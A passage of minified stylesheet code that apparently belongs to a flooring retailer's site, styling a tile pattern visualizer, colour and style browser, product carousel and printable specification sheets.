.carousel-nav-next:after,.productDetails-visual-variants .carousel-nav-prev:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:23px;color:#444541;line-height:1em;margin-top:-.6ex;display:inline-block;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:hover,.productDetails-visual-variants .carousel-nav-prev:hover{color:#707372}.productDetails-visual-variants .carousel-nav-next:hover:after,.productDetails-visual-variants .carousel-nav-prev:hover:after{color:#707372}.productDetails-visual-variants .carousel-nav-next{left:auto;right:0}.productDetails-visual-variants .carousel-nav-next:after{content:""}.visualizer-pattern{position:relative;width:calc(100% - 44px - 8px)}@media screen and (max-width:530px){.visualizer-pattern{width:auto}}.visualizer-pattern-inner{position:relative;padding-top:100%;height:0;overflow:hidden}.visualizer-pattern-board,.visualizer-pattern-canvas,.visualizer-pattern-tiled{display:block;position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-pattern-tiled,.visualizer-preview-room-render,.visualizer-preview-room-render_loading:after,.visualizer-preview-swatch-render,.visualizer-preview-swatch-render_loading:after,.visualizer-tileBrowser-loading{background-image:url(../images/loader.gif);background-position:center center;background-repeat:no-repeat}.visualizer-pattern-canvas{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board_grid .visualizer-board-tile-inner{outline:1px solid #d3d3d3;outline-offset:-1px}.visualizer-board-tile{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-backface-visibility:hidden;backface-visibility:hidden}.visualizer-board-tile_active,.visualizer-board-tile_selected{z-index:100}.visualizer-board-tile_active .visualizer-board-tile-inner,.visualizer-board-tile_selected .visualizer-board-tile-inner{-webkit-box-shadow:0 0 20px -5px #000;box-shadow:0 0 20px -5px #000;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.visualizer-board-tile-inner{position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out,-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;background-position:center center;background-size:cover;-webkit-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.visualizer-board-intersection{position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:50;pointer-events:none;opacity:.5;border:1px solid #888;background-size:10px 10px;background-image:linear-gradient(45deg,#fff 0,#fff 25%,#888 25%,#888 50%,#fff 50%,#fff 75%,#888 75%,#888 100%);-webkit-animation:visualizer-intersection .5s linear infinite;animation:visualizer-intersection .5s linear infinite}@-webkit-keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}@keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}.visualizer-preview-room-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-room-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-room-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.33333em;height:3.33333em;border-radius:100%;content:' ';background-color:#fff}.visualizer-preview-swatch-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-swatch-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-swatch-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.33333em;height:3.33333em;border-radius:100%;content:' ';background-color:#fff}.visualizer-buttons{position:absolute;top:0;right:0;bottom:0;width:44px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-buttons a{display:block;margin-bottom:1em;font-size:.66667em;font-weight:400;line-height:1.2;color:#888}.visualizer-buttons a:hover{color:#000}.visualizer-buttons a>span{display:block;margin-bottom:.55556em}.visualizer-buttons span{display:inline-block;vertical-align:top}@media screen and (max-width:530px){.visualizer-buttons{position:static;width:auto;margin-top:.5em}.visualizer-buttons a{display:inline-block;width:4.33333em;margin:0;vertical-align:top}}.visualizer-palette{position:relative;padding-bottom:.66667em;margin-bottom:2.22222em}@media screen and (max-width:991px){.visualizer-palette{margin-top:1em}}.visualizer-palette-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.visualizer-palette-item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:24%;margin-left:1.333%;background:#eee}.visualizer-palette-item:first-child{margin-left:0}.visualizer-palette-item_placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-palette-item_placeholder>span{margin-bottom:.77778em}.visualizer-palette-item_placeholder>div{font-size:.77778em;font-weight:600}.visualizer-palette-item-image{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-palette-item-image>div{width:100%;padding-top:100%;background-size:cover}.visualizer-palette-item-tools{display:none;position:absolute;top:0;left:0;right:0;padding:.33333em .55556em;line-height:1;background:rgba(0,0,0,.85)}.visualizer-palette-item-tools>a:first-child+a{position:absolute;top:.33333em;right:.55556em}.visualizer-palette-item:hover .visualizer-palette-item-tools,.visualizer-palette-item_selected .visualizer-palette-item-tools{display:block}.visualizer-palette-item-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content;font-size:.77778em;padding:.71429em}.visualizer-palette-item_selected .visualizer-palette-item-info{color:#fff;background:#000}.visualizer-palette-item-info p{margin:.78571em 0 0 0;line-height:1.2;overflow:hidden;text-overflow:ellipsis}.visualizer-palette-item-info p:first-child{margin-top:0}.visualizer-palette-item-info strong{font-weight:600}.visualizer-palette-indicator{position:absolute;top:100%;height:.66667em;border-left:1px solid #ccc;border-bottom:1px solid #ccc;border-right:1px solid #ccc;text-align:center}.visualizer-palette-indicator>span{display:inline-block;position:relative;top:-.16667em;padding:0 .5em;font-size:.66667em;color:#707372;background:#f2f2f2}.visualizer-palette-indicator>span>span{display:inlien-block;vertical-align:middle}.visualizer-palette-indicator_base{width:24%}.visualizer-palette-indicator_additional{left:24%;width:74.666%;margin-left:1.333%}.visualizer-settings-parts{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.visualizer-settings-part:first-child{min-width:3.88889em}.visualizer-settings-part-grid{display:table;border-collapse:collapse}.visualizer-settings-part-grid div{display:table-row}.visualizer-settings-part-grid span{display:table-cell;width:1.27778em;height:1.27778em;border:1px solid #d3d3d3}.visualizer-settings-part-grid_on span{border-color:#000}.visualizer-tileBrowser{padding:1.55556em}.visualizer-tileBrowser-title h2 .brandLogo img{max-height:.83333em}.visualizer-tileBrowser-title h2 .brandLogo.carpet img{max-height:.70833em}.visualizer-tileBrowser-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:850px){.visualizer-tileBrowser-top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.visualizer-tileBrowser-top-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width:1120px){.visualizer-tileBrowser-top-left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.visualizer-tileBrowser-stepText{display:none}@media screen and (min-width:850px){.visualizer-tileBrowser-stepText{display:block}}.visualizer-tileBrowser-stepToggle{margin:0 0 .5em 0;text-align:center}.visualizer-tileBrowser-stepToggle>span{display:inline-block;vertical-align:middle;font-weight:400}.visualizer-tileBrowser-stepToggle-line{width:3.11111em;height:.44444em;margin:0 -1.66667em;background:#eee}@media screen and (min-width:480px){.visualizer-tileBrowser-stepToggle-line{width:6.66667em}}.visualizer-tileBrowser-stepToggle-number{position:relative;font-size:.77778em;width:2.14286em;padding:.57143em 0;margin:0 1.07143em;line-height:1;border-radius:100%;background:#eee;color:#707372;text-align:center;z-index:1}.visualizer-tileBrowser-stepToggle-number.active{background:#000;color:#fff}@media screen and (min-width:850px){.visualizer-tileBrowser-stepToggle{margin:0 0 0 1em}}.visualizer-tileBrowser-stepSelection{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:1.11111em;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.visualizer-tileBrowser-stepSelection strong{font-weight:400}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection{display:block;text-align:right;margin-top:0;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}.visualizer-tileBrowser-stepSelection-step{display:inline-block;text-align:left}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection-step{margin-left:3em}}.visualizer-tileBrowser-stepSelection-step:first-child{margin-left:0}.visualizer-tileBrowser-loading{height:10em}.visualizer-tileBrowser-content{margin:1.33333em 0;padding:.66667em 0;border-top:8px solid #eee;border-bottom:8px solid #eee}.visualizer-tileBrowser-content-colors,.visualizer-tileBrowser-content-styles{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;height:50vh;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.visualizer-tileBrowser-color-image,.visualizer-tileBrowser-style-image{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-image>div:first-child,.visualizer-tileBrowser-style-image>div:first-child{display:block;height:0;padding-top:100%;background-position:center center;background-size:cover;background-repeat:no-repeat}.visualizer-tileBrowser-color-image>div:first-child.uiImage_loading,.visualizer-tileBrowser-style-image>div:first-child.uiImage_loading{background-size:auto auto}.visualizer-tileBrowser-color-info,.visualizer-tileBrowser-style-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-selected,.visualizer-tileBrowser-style-selected{display:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:2.33333em;height:2.33333em;background:rgba(0,0,0,.65)}.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span{background-position:99.1018% 62.31884%;width:25px;height:19px;background-size:359px 295px;position:absolute;left:50%;margin-left:-12.5px;position:absolute;top:50%;margin-top:-9.5px}.visualizer-tileBrowser-style{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.66667em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 1.33333em);-ms-flex-preferred-size:calc(100% - 1.33333em);flex-basis:calc(100% - 1.33333em)}@media screen and (min-width:480px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(50% - 1.33333em);-ms-flex-preferred-size:calc(50% - 1.33333em);flex-basis:calc(50% - 1.33333em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(25% - 1.33333em);-ms-flex-preferred-size:calc(25% - 1.33333em);flex-basis:calc(25% - 1.33333em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(20% - 1.33333em);-ms-flex-preferred-size:calc(20% - 1.33333em);flex-basis:calc(20% - 1.33333em)}}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-selected{display:block}.visualizer-tileBrowser-style-info{margin:.11111em 0 0 0;padding:.88889em 1.11111em;color:#000;background:#eee}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-info{color:#fff;background:#000}.visualizer-tileBrowser-style-name{font-size:1em;font-weight:400}.visualizer-tileBrowser-style-num{font-size:.77778em}.visualizer-tileBrowser-color{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.44444em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - .88889em);-ms-flex-preferred-size:calc(100% - .88889em);flex-basis:calc(100% - .88889em)}@media screen and (min-width:480px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(50% - .88889em);-ms-flex-preferred-size:calc(50% - .88889em);flex-basis:calc(50% - .88889em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(25% - .88889em);-ms-flex-preferred-size:calc(25% - .88889em);flex-basis:calc(25% - .88889em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(12.5% - .88889em);-ms-flex-preferred-size:calc(12.5% - .88889em);flex-basis:calc(12.5% - .88889em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(12.5% - .5em);-ms-flex-preferred-size:calc(12.5% - .5em);flex-basis:calc(12.5% - .5em)}}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-selected{display:block}.visualizer-tileBrowser-color-info{margin:.11111em 0 0 0;padding:.55556em .72222em;background:#eee;font-size:15px}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-info{color:#fff;background:#000}.visualizer-tileBrowser-color-name{font-weight:400}.visualizer-tileBrowser-bottom:after,.visualizer-tileBrowser-bottom:before{content:' ';display:table}.visualizer-tileBrowser-bottom:after{clear:both}.visualizer-tileBrowser-bottomLeft{float:left}.visualizer-tileBrowser-search{margin-right:.55556em}.visualizer-tileBrowser-search strong{font-weight:400}.visualizer-tileBrowser-search input{margin-left:1.27778em}.visualizer-tileBrowser-switchBrand{display:none}.editorContent .visualizer-tileBrowser-switchBrand .btn-cart,.editorContent .visualizer-tileBrowser-switchBrand .btn-clear,.editorContent .visualizer-tileBrowser-switchBrand .btn-default,.editorContent .visualizer-tileBrowser-switchBrand .btn-default-sm,.editorContent .visualizer-tileBrowser-switchBrand .btn-ico,.editorContent .visualizer-tileBrowser-switchBrand .btn-main,.editorContent .visualizer-tileBrowser-switchBrand .btn-main-sm,.editorContent .visualizer-tileBrowser-switchBrand .btn-plain,.editorContent .visualizer-tileBrowser-switchBrand .gform_next_button,.editorContent .visualizer-tileBrowser-switchBrand .gform_previous_button,.editorContent .visualizer-tileBrowser-switchBrand .gform_reset_button,.editorContent .visualizer-tileBrowser-switchBrand .gform_submit_button,.editorContent .visualizer-tileBrowser-switchBrand .thumb-button,.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit],.visualizer-tileBrowser-switchBrand .btn,.visualizer-tileBrowser-switchBrand .btn-cart,.visualizer-tileBrowser-switchBrand .btn-clear,.visualizer-tileBrowser-switchBrand .btn-default,.visualizer-tileBrowser-switchBrand .btn-default-sm,.visualizer-tileBrowser-switchBrand .btn-ico,.visualizer-tileBrowser-switchBrand .btn-main,.visualizer-tileBrowser-switchBrand .btn-main-sm,.visualizer-tileBrowser-switchBrand .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent .btn-cart,.visualizer-tileBrowser-switchBrand .editorContent .btn-clear,.visualizer-tileBrowser-switchBrand .editorContent .btn-default,.visualizer-tileBrowser-switchBrand .editorContent .btn-default-sm,.visualizer-tileBrowser-switchBrand .editorContent .btn-ico,.visualizer-tileBrowser-switchBrand .editorContent .btn-main,.visualizer-tileBrowser-switchBrand .editorContent .btn-main-sm,.visualizer-tileBrowser-switchBrand .editorContent .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent .gform_next_button,.visualizer-tileBrowser-switchBrand .editorContent .gform_previous_button,.visualizer-tileBrowser-switchBrand .editorContent .gform_reset_button,.visualizer-tileBrowser-switchBrand .editorContent .gform_submit_button,.visualizer-tileBrowser-switchBrand .editorContent .thumb-button,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit],.visualizer-tileBrowser-switchBrand .gform_next_button,.visualizer-tileBrowser-switchBrand .gform_previous_button,.visualizer-tileBrowser-switchBrand .gform_reset_button,.visualizer-tileBrowser-switchBrand .gform_submit_button,.visualizer-tileBrowser-switchBrand .thumb-button,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a{padding-top:.5em;padding-bottom:.5em;margin-right:.55556em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .btn .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-clear .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo img{max-height:1.11111em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-clear .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo.carpet img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img{max-height:.94444em}@media screen and (max-width:1120px){.visualizer-tileBrowser-switchBrand{margin-top:1.11111em}}.visualizer-tileBrowser-switchBrand-info{margin-right:.55556em}.visualizer-tileBrowser-switchBrand-info-icon{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-847px -292px;width:20px;height:20px;display:block}.visualizer-tileBrowser-switchBrand-contain{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-tileBrowser-switchBrandNotice{margin-top:.55556em}.visualizer-tileBrowser-switchBrand-note{font-size:1.06667em;color:#c00}.visualizer-tileBrowser-buttons{float:right}.visualizer-tileBrowser-buttons button{margin-left:1.33333em}.greenSmart,.productFullSpec,.visualizerOutput{background:0 0;color:#000;font-family:Arial,sans-serif;font-size:10pt;line-height:1.5em;padding:0;margin:0;overflow:visible}.greenSmart img,.productFullSpec img,.visualizerOutput img{display:block;float:none;margin:0}.greenSmart p,.productFullSpec p,.visualizerOutput p{margin:0}.greenSmart table,.productFullSpec table,.visualizerOutput table{background:0 0;width:100%;max-width:8in;border-collapse:collapse;border-spacing:0;border:0;margin:0 auto}.greenSmart td,.greenSmart th,.productFullSpec td,.productFullSpec th,.visualizerOutput td,.visualizerOutput th{font:inherit;line-height:inherit;color:inherit;background:inherit;width:auto;height:auto;vertical-align:top;text-align:left}.greenSmart table,.productFullSpec table,.visualizerOutput table{width:100%;font:inherit;line-height:inherit;color:inherit;background:inherit}.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{max-width:8in;margin:0 auto}@media print{.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{width:8in}}.greenSmart .printPage,.productFullSpec .printPage,.visualizerOutput .printPage{page-break-after:always}.greenSmart .printPage_LVT,.productFullSpec .printPage_LVT,.visualizerOutput .printPage_LVT{font-size:9pt}.greenSmart .printSection,.productFullSpec .printSection,.visualizerOutput .printSection{page-break-inside:avoid}.greenSmart .printPage-header,.productFullSpec .printPage-header,.visualizerOutput .printPage-header{margin:0 0 .1in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img,.visualizerOutput .printPage-header .logo img{display:block;margin:0;height:.5in;margin-top:.1in}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline,.visualizerOutput .printPage-header .tagline{font-size:10pt;line-height:1em;vertical-align:middle;text-align:right}.greenSmart .imageView,.productFullSpec .imageView,.visualizerOutput .imageView{position:relative}.greenSmart .imageView img,.productFullSpec .imageView img,.visualizerOutput .imageView img{width:100%;height:auto}.greenSmart .imageView .imageView-text,.productFullSpec .imageView .imageView-text,.visualizerOutput .imageView .imageView-text{position:absolute;right:6pt;bottom:0;color:#fff!important;font-weight:600}.greenSmart .visualizerOutput-colorReview:after,.greenSmart .visualizerOutput-colorReview:before,.productFullSpec .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:before,.visualizerOutput .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:before{content:' ';display:table}.greenSmart .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:after{clear:both}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:48.4%;float:left}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:3.872in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:48.4%;float:right}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:3.872in}}.greenSmart .visualizerOutput-colorReview-details .image,.productFullSpec .visualizerOutput-colorReview-details .image,.visualizerOutput .visualizerOutput-colorReview-details .image{margin:0 0 8pt}.greenSmart .visualizerOutput-colorReview-details .image img,.productFullSpec .visualizerOutput-colorReview-details .image img,.visualizerOutput .visualizerOutput-colorReview-details .image img{width:100%}.greenSmart .visualizerOutput-colorReview-details .name,.productFullSpec .visualizerOutput-colorReview-details .name,.visualizerOutput .visualizerOutput-colorReview-details .name{font-size:14pt;font-weight:600;margin:0 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header,.visualizerOutput .visualizerOutput-colorReview-details .specs-header{font-size:12pt;font-weight:600;color:#909090;margin:0 0 10pt}.greenSmart .visualizerOutput-colorReview-details .specs-header_secondary,.productFullSpec .visualizerOutput-colorReview-details .specs-header_secondary,.visualizerOutput .visualizerOutput-colorReview-details .specs-header_secondary{margin:5pt 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table th{width:48.4%;padding:2pt 0;padding-right:1.8%;border-bottom:1px solid #e8e8e9;font-weight:600;line-height:1.2em}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table td{width:51.6%;border-bottom:1px solid #e8e8e9;line-height:1.2em;padding:2pt 0;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:center}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty td,.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty th{border-bottom:0}.greenSmart .visualizerOutput-colorReview-details .warranty-header,.productFullSpec .visualizerOutput-colorReview-details .warranty-header,.visualizerOutput .visualizerOutput-colorReview-details .warranty-header{font-weight:600;line-height:1.2em;padding:2pt 0}.greenSmart .visualizerOutput-colorReview-details .warranty-content,.productFullSpec .visualizerOutput-colorReview-details .warranty-content,.visualizerOutput 